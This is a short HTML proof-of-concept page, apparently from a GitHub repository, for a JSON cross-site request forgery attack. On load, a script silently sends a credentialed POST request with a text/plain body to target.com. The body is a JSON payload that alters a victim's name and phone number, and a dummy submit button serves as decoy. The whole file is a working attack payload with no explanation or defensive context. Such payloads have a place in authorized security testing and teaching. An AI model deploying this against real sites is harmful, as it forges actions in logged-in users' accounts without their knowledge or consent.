 json_csrf.html
1 <html>
2 <title>JSON CSRF POC</title>
3 <body>
4 <center>
5 <h1> JSON CSRF POC </h1>
6 <script>
7 fetch('http://target.com', {method: 'POST', credentials: 'include', headers: {'Content-Type': 'text/
plain'}, body: '{"name":"P0rZ9","phone":"123"}'});
8 </script>
9 <form action="#">
10 <input type="button" value="Submit" />
11 </form>
12 </center>
13 </body>
14 </html>